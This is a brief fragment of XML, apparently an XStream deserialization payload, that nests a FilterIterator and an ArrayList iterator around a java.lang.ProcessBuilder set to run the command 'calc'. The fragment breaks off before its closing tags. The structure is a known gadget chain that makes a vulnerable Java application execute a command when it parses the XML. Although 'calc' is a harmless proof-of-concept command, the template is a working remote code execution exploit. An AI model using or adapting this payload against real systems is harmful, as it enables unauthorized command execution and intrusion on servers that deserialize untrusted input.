 −<iterator class="javax.imageio.spi.FilterIterator">
−<iter class="java.util.ArrayList$Itr">
<cursor>0</cursor>
<lastRet>-1</lastRet>
<expectedModCount>1</expectedModCount>
−<outer-class>
−<java.lang.ProcessBuilder>
−<command>
<string>calc</string>
</command>
</java.lang.ProcessBuilder>
</outer-class>
</iter>